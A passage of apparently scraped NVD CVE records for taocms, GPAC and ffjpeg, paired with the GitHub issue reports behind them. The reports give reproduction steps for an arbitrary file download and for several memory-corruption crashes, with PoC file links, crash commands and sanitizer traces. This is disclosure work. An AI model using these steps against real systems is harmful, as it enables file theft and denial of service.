
Get packets using brup
Any file can be read after changing the path parameter
|
arbitrary file read vulnerability
|
https://api.github.com/repos/taogogo/taocms/issues/15/comments
| 1 |
2022-01-10T07:43:07Z
|
2022-12-20T03:17:15Z
|
https://github.com/taogogo/taocms/issues/15
| 1,097,551,779 | 15 |
CVE-2021-44983
|
2022-02-04T14:15:08.330
|
In taocms 3.0.1 after logging in to the background, there is an Arbitrary file download vulnerability at the File Management column.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues/10"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taogogo:taocms:3.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "E6755F50-8491-4D27-B3D7-C28CC606C41A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/taogogo/taocms/issues/10
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"taogogo",
"taocms"
] |
First, we enter the background and use the administrator admin we created:

Let's click "file management" on the left:

Then use Burp Suite and click Download to grab the request package


Changing the “path” parameter

|
There is a Arbitrary file download attack at " File Management column"(administrator authority)
|
https://api.github.com/repos/taogogo/taocms/issues/10/comments
| 0 |
2021-12-10T02:25:30Z
|
2021-12-10T02:25:30Z
|
https://github.com/taogogo/taocms/issues/10
| 1,076,352,526 | 10 |
CVE-2022-24249
|
2022-02-04T19:15:08.100
|
A Null Pointer Dereference vulnerability exists in GPAC 1.1.0 via the xtra_box_write function in /box_code_base.c, which causes a Denial of Service. This vulnerability was fixed in commit 71f9871.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2081"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCC969A1-3F88-40F5-B4A1-54DA05DF081E",
"versionEndExcluding": "2.0.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/2081
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
**version info**:
```
MP4Box - GPAC version 1.1.0-DEV-rev1678-g92faba3-master
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --prefix=/path_to_gpac/build --enable-debug --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_FAAD GPAC_HAS_MAD GPAC_HAS_LIBA52 GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_FFMPEG GPAC_HAS_JP2 GPAC_HAS_THEORA GPAC_HAS_VORBIS GPAC_HAS_XVID GPAC_HAS_LINUX_DVB
```
**poc**: [poc](https://github.com/dandanxu96/PoC/raw/main/gpac/gpac-xtra_box_write-null-pointer-dereference-poc)
**command**: MP4Box -hint -out /dev/null $poc$
**crash**:
```
root@d8a714203f6e:/path_to_gpac/build/bin# ./MP4Box -hint -out /dev/null poc
[iso file] Unknown box type t8Aak in parent moov
[iso file] Box "UNKN" is larger than container box
[iso file] Box "moov" size 211 (start 20) invalid (read 2209)
[iso file] Box "nmhd" (start 359) has 8 extra bytes
[iso file] Unknown box type dreu in parent dinf
[iso file] Box "UNKN" is larger than container box
[iso file] Missing dref box in dinf
[iso file] Box "dinf" size 36 (start 379) invalid (read 64)
[iso file] Unknown box type url in parent srpp
[iso file] Unknown box type srpp in parent srpp
[iso file] Box "UNKN" is larger than container box
[iso file] Box "srpp" size 1814 (start 415) invalid (read 1854)
[iso file] Unknown box type dre- in parent dinf
[iso file] Box "UNKN" is larger than container box
[iso file] Missing dref box in dinf
[iso file] Box "dinf" size 36 (start 2229) invalid (read 64)
[isom] invalid tag size in Xtra !
[isom] invalid tag size in Xtra !
[isom] not enough bytes in box Xtra: 46 left, reading 1836070003 (file isomedia/box_code_base.c, line 12754), skipping box
[iso file] Box "Xtra" (start 2265) has 60 extra bytes
[iso file] Unknown top-level box type 00000001
0.500 secs Interleaving
utils/bitstream.c:1053:6: runtime error: null pointer passed as argument 2, which is declared to never be null
```
Here is the trace reported by debugging. We can see that the `memcpy` function is called on line 1053 of `utils/bitstream.c`, which will copy the contents of the second parameter `data` to the buffer pointed to by the first parameter. Unfortunately, in this trace the `data` is 0 (NULL), causing the program to crash.
```
In file: /path_to_gpac/src/utils/bitstream.c
1048 case GF_BITSTREAM_FILE_READ:
1049 case GF_BITSTREAM_FILE_WRITE:
1050 if (bs->cache_write) {
1051 //if block fits in our write cache, write it
1052 if (bs->buffer_written + nbBytes < bs->cache_write_size) {
► 1053 memcpy(bs->cache_write+bs->buffer_written, data, nbBytes);
1054 bs->buffer_written+=nbBytes;
1055 return nbBytes;
1056 }
1057 //otherwise flush cache and use file write
1058 bs_flush_write_cache(bs);
pwndbg> backtrace
#0 gf_bs_write_data (bs=0x60f00000dc90, data=0x0, nbBytes=1) at utils/bitstream.c:1053
#1 0x00007ff9797a8f82 in xtra_box_write (s=0x60400000d590, bs=0x60f00000dc90) at isomedia/box_code_base.c:12814
#2 0x00007ff979816fb8 in gf_isom_box_write_listing (a=0x60400000d590, bs=0x60f00000dc90) at isomedia/box_funcs.c:1834
#3 0x00007ff979817737 in gf_isom_box_write (a=0x60400000d590, bs=0x60f00000dc90) at isomedia/box_funcs.c:1883
#4 0x00007ff9798b432c in WriteInterleaved (mw=0x7ffd2b3ab870, bs=0x60f00000dc90, drift_inter=GF_TRUE) at isomedia/isom_store.c:1963
#5 0x00007ff9798bb1ca in WriteToFile (movie=0x616000009c80, for_fragments=GF_FALSE) at isomedia/isom_store.c:2549
#6 0x00007ff9798574d1 in gf_isom_write (movie=0x616000009c80) at isomedia/isom_read.c:600
#7 0x00007ff979857a3f in gf_isom_close (movie=0x616000009c80) at isomedia/isom_read.c:624
#8 0x00000000004413cc in mp4boxMain (argc=5, argv=0x7ffd2b3b0478) at main.c:6547
#9 0x00000000004416f2 in main (argc=5, argv=0x7ffd2b3b0478) at main.c:6601
#10 0x00007ff975d2e840 in __libc_start_main (main=0x4416d2 <main>, argc=5, argv=0x7ffd2b3b0478, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7ffd2b3b0468) at ../csu/libc-start.c:291
#11 0x000000000040fd09 in _start ()
```
I tracked the null assignment of `data` in `isomedia/box_code_base.c`. `data2` is initialized to NULL in line 12743. When the value of `prop_size` is greater than 4 ( line 12764 ), the program will allocate a memory chunk to `data2` ( line 12769 ). Otherwise, `data2` will remain NULL and will be assigned to `tag->prop_value` in line 12777.
In my crash, `prop_size` was set to 1 causing `tag->prop_value` to be NULL. The `tag` is then added to `ptr->tags` for subsequent access ( line 12779).
https://github.com/gpac/gpac/blob/5d68ccd1fa4a5a76cf8db31a33cfb4a2fe2bd4ad/src/isomedia/box_code_base.c#L12736-L12786
When the program executes to `xtra_box_write`, it will get a `tag` from `ptr->tags` ( line 12801 ), and pass `tag->prop_value` to the second parameter of `gf_bs_write_data` ( line 12814 ), which eventually results in `data` being NULL.
Although the program judges whether `tag->prop_value` is 0 in line 12805, it does not change the execution flow of the program and the value of `tag->prop_value`.
https://github.com/gpac/gpac/blob/5d68ccd1fa4a5a76cf8db31a33cfb4a2fe2bd4ad/src/isomedia/box_code_base.c#L12791-L12817
Hope my analysis will help.
|
Null Pointer Dereference when dealing with XtraBox
|
https://api.github.com/repos/gpac/gpac/issues/2081/comments
| 0 |
2022-01-28T10:38:34Z
|
2022-01-28T16:00:46Z
|
https://github.com/gpac/gpac/issues/2081
| 1,117,248,312 | 2,081 |
CVE-2021-44956
|
2022-02-08T15:15:07.643
|
Two Heap based buffer overflow vulnerabilities exist in ffjpeg through 01.01.2021. It is similar to CVE-2020-23852. Issues that are in the jfif_decode function at ffjpeg/src/jfif.c (line 552) could cause a Denial of Service by using a crafted jpeg file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/43"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FC5B8CBB-E98C-4585-BE42-32D0114A7F48",
"versionEndExcluding": null,
"versionEndIncluding": "2021-01-01",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/rockcarry/ffjpeg/issues/43
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"rockcarry",
"ffjpeg"
] |
**Describe**
Two Heap-buffer-overflows were discovered in ffjpeg. The issues are being triggered in function jfif_decode at jfif.c:552:31 and 552:38.
Found by **Cem Onat Karagun of Diesec**
**System info**
OS version : Ubuntu 21.04
ffjpeg Version : master [0fa4cf8a86](https://github.com/rockcarry/ffjpeg/commit/0fa4cf8a86d7f23)
**Reproduce**
Compile ffjpeg with address sanitizer.
```
CCFLAGS = -Wall -g -fsanitize=address
```
**POC Files:**
[decode_poc1.zip](https://github.com/rockcarry/ffjpeg/files/6704516/decode_poc1.zip)
[decode_poc2.zip](https://github.com/rockcarry/ffjpeg/files/6704517/decode_poc2.zip)
Run POCs with the commands below.
```
$ ffjpeg -d decode_poc1
$ ffjpeg -d decode_poc2
```
**Asan output-1:**
```
=================================================================
==3469985==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000000010 at pc 0x00000030d50c bp 0x7ffc93e360f0 sp 0x7ffc93e360e8
READ of size 4 at 0x602000000010 thread T0
#0 0x30d50b in jfif_decode /src/src/jfif.c:552:31
#1 0x3035f0 in main /src/src/ffjpeg.c:24:9
#2 0x7f3772bef564 in __libc_start_main csu/../csu/libc-start.c:332:16
#3 0x2515fd in _start (/REDACTED/ffjpeg/src/ffjpeg+0x2515fd)
0x602000000011 is located 0 bytes to the right of 1-byte region [0x602000000010,0x602000000011)
allocated by thread T0 here:
#0 0x2cc85d in malloc (/REDACTED/ffjpeg/src/ffjpeg+0x2cc85d)
#1 0x309025 in jfif_decode /src/src/jfif.c:443:21
#2 0x3035f0 in main /src/src/ffjpeg.c:24:9
#3 0x7f3772bef564 in __libc_start_main csu/../csu/libc-start.c:332:16
SUMMARY: AddressSanitizer: heap-buffer-overflow /src/src/jfif.c:552:31 in jfif_decode
Shadow bytes around the buggy address:
0x0c047fff7fb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c047fff8000: fa fa[01]fa fa fa 01 fa fa fa 01 fa fa fa fa fa
0x0c047fff8010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap:
```
**Asan output-2:**
```
=================================================================
==3487109==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000000010 at pc 0x00000030d52a bp 0x7ffe17b50930 sp 0x7ffe17b50928
READ of size 4 at 0x602000000010 thread T0
#0 0x30d529 in jfif_decode /src/src/jfif.c:552:38
#1 0x3035f0 in main /src/src/ffjpeg.c:24:9
#2 0x7fec13038564 in __libc_start_main csu/../csu/libc-start.c:332:16
#3 0x2515fd in _start (/REDACTED/ffjpeg/src/ffjpeg+0x2515fd)
0x602000000011 is located 0 bytes to the right of 1-byte region [0x602000000010,0x602000000011)
allocated by thread T0 here:
#0 0x2cc85d in malloc (/REDACTED/ffjpeg/src/ffjpeg+0x2cc85d)
#1 0x309068 in jfif_decode /src/src/jfif.c:444:21
#2 0x3035f0 in main /src/src/ffjpeg.c:24:9
#3 0x7fec13038564 in __libc_start_main csu/../csu/libc-start.c:332:16
SUMMARY: AddressSanitizer: heap-buffer-overflow /src/src/jfif.c:552:38 in jfif_decode
Shadow bytes around the buggy address:
0x0c047fff7fb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c047fff8000: fa fa[01]fa fa fa 01 fa fa fa fa fa fa fa fa fa
0x0c047fff8010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==3487109==ABORTING
```
|
Heap-buffer-overflows in jfif_decode() at jfif.c:552:31 and 552:38
|
https://api.github.com/repos/rockcarry/ffjpeg/issues/43/comments
| 1 |
2021-06-23T19:48:31Z
|
2021-12-07T20:05:06Z
|
https://github.com/rockcarry/ffjpeg/issues/43
| 928,585,823 | 43 |
CVE-2021-44957
|
2022-02-08T15:15:07.687
|
Global buffer overflow vulnerability exist in ffjpeg through 01.01.2021. It is similar to CVE-2020-23705. Issue is in the jfif_encode function at ffjpeg/src/jfif.c (line 708) could cause a Denial of Service by using a crafted jpeg file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/44"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FC5B8CBB-E98C-4585-BE42-32D0114A7F48",
"versionEndExcluding": null,
"versionEndIncluding": "2021-01-01",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/rockcarry/ffjpeg/issues/44
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"rockcarry",
"ffjpeg"
] |
**Describe**
A global-buffer-overflow was discovered in ffjpeg. The issue is being triggered in function jfif_encode at jfif.c:708.
Found by **Cem Onat Karagun of Diesec**
**System info**
OS version : Ubuntu 21.04
ffjpeg Version : master([0fa4cf8a86](https://github.com/rockcarry/ffjpeg/commit/0fa4cf8a86d7f23))
**Reproduce**
Compile ffjpeg with address sanitizer.
```
CCFLAGS = -Wall -g -fsanitize=address
```
PoC file:
[encode_poc1.zip](https://github.com/rockcarry/ffjpeg/files/6704528/encode_poc1.zip)
Run with the following command.
```
$ ffjpeg -e encode_poc1
```
**Asan output:**
```
=================================================================
==3406031==ERROR: AddressSanitizer: global-buffer-overflow on address 0x000000231972 at pc 0x0000002cbc07 bp 0x7ffcef6304f0 sp 0x7ffcef62fcb8
READ of size 272 at 0x000000231972 thread T0
#0 0x2cbc06 in __asan_memcpy (/REDACTED/ffjpeg/src/ffjpeg+0x2cbc06)
#1 0x30f33b in jfif_encode /src/src/jfif.c:708:5
#2 0x3029f2 in main /src/src/ffjpeg.c:30:16
#3 0x7fdfb0d3b564 in __libc_start_main csu/../csu/libc-start.c:332:16
#4 0x2515fd in _start (/REDACTED/ffjpeg/src/ffjpeg+0x2515fd)
0x000000231972 is located 46 bytes to the left of global variable 'STD_HUFTAB_LUMIN_DC' defined in 'huffman.c:398:12' (0x2319a0) of size 28
0x000000231972 is located 0 bytes to the right of global variable 'STD_HUFTAB_LUMIN_AC' defined in 'huffman.c:382:12' (0x2318c0) of size 178
SUMMARY: AddressSanitizer: global-buffer-overflow (/REDACTED/ffjpeg/src/ffjpeg+0x2cbc06) in __asan_memcpy
Shadow bytes around the buggy address:
0x00008003e2d0: f9 f9 f9 f9 00 00 00 00 00 f9 f9 f9 f9 f9 f9 f9
0x00008003e2e0: 00 03 f9 f9 f9 f9 f9 f9 00 00 00 00 00 01 f9 f9
0x00008003e2f0: f9 f9 f9 f9 00 00 07 f9 f9 f9 f9 f9 00 00 00 00
0x00008003e300: 00 00 00 00 00 00 00 00 00 00 00 00 04 f9 f9 f9
0x00008003e310: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 00 00 00
=>0x00008003e320: 00 00 00 00 00 00 00 00 00 00 00 00 00 00[02]f9
0x00008003e330: f9 f9 f9 f9 00 00 00 04 f9 f9 f9 f9 00 00 00 00
0x00008003e340: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x00008003e350: 00 00 02 f9 f9 f9 f9 f9 00 00 00 04 f9 f9 f9 f9
0x00008003e360: 00 00 00 00 05 f9 f9 f9 f9 f9 f9 f9 00 00 00 00
0x00008003e370: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==3406031==ABORTING
```
```
memcpy(jfif->phcac[0]->huftab, STD_HUFTAB_LUMIN_AC, MAX_HUFFMAN_CODE_LEN + 256);
```
|
global-buffer-overflow in function jfif_encode at jfif.c:708
|
https://api.github.com/repos/rockcarry/ffjpeg/issues/44/comments
| 4 |
2021-06-23T19:51:49Z
|
2021-12-07T20:05:15Z
|
https://github.com/rockcarry/ffjpeg/issues/44
| 928,587,983 | 44 |
CVE-2022-0534
|
2022-02-09T23:15:16.767
|
A vulnerability was found in htmldoc version 1.9.15 where the stack out-of-bounds read takes place in gif_get_code() and occurs when opening a malicious GIF file, which can result in a crash (segmentation fault).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/commit/312f0f9c12f26fbe015cd0e6cefa40e4b99017d9"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/issues/463"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/02/msg00022.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:1.9.15:*:*:*:*:*:*:*",
"matchCriteriaId": "7FA48CA3-3C4E-46CA-8B5E-FDBF99FDD55F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
